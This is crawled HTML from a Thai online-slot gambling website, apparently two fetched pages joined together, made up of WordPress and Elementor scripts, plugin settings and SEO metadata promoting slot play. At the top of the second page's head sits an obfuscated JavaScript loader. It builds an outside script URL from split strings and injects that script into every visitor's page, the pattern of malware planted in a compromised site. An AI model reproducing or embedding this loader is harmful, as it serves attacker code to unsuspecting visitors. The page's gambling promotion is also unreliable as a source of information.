          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "e0cca4af51",
        eael_register_nonce: "39f55a467c",
        eael_lostpassword_nonce: "41c5bb4807",
        eael_resetpassword_nonce: "cf7bdfda9c",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.4"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "5df9f006db",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 1482,
          title:
            "%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AA%E0%B8%B5%E0%B9%84%E0%B8%AB%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%87%20%E0%B8%AD%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%88%E0%B8%B0%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%82%E0%B8%B2%E0%B8%94%E0%B8%97%E0%B8%B8%E0%B8%99%21",
          excerpt: "",
          featuredImage:
            "https:\/\/pgslot.guide\/wp-content\/uploads\/2021\/11\/\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07.png",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.1.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-03-24 03:18:06 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 34464
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
